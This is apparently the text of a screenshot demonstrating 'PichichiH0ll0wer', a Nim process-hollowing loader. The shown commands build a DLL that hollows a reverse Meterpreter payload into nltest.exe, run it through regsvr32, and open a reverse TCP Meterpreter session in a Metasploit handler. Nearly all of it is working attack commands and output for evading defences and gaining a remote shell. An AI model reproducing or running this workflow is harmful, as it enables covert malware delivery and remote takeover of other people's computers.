 Admin: PichichiH0ll0wer [mair
C:\Users\Owner\Desktop\MyProjects\PichichiH0ll0wer\PichichiH0ll0wer [main]> .\build.exe C:\reverse_meterpreter.exe 2 -s C:\Windows\System32\nltest.exe
-f dll -b
[*] Compiling Loader: nim compile --app:lib --nomain --cpu=amd64 -d:release -d:strip --opt:size --passL:-Wl,--dynamicbase --benchmarkVM:on -d:hollownim
line --stacktrace:on --linetrace:on -o:PichichiH0ll0wer.dll Loader/dll.nim
[+] Compiled successfully
C:\Users\Owner\Desktop\MyProjects\PichichiH0ll0wer\PichichiH0ll0wer [main]> regsvr32.exe .\PichichiH0ll0wer.dll
C:\Users\Owner\Desktop\MyProjects\PichichiH0ll0wer\PichichiH0ll0wer [main]>
itay@Migdal: ~
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Meterpreter session 13 opened (127.0.0.1:4444 -> 127.0.0.1:3023) at 2023-04-20 07:55:51 +0300
meterpreter >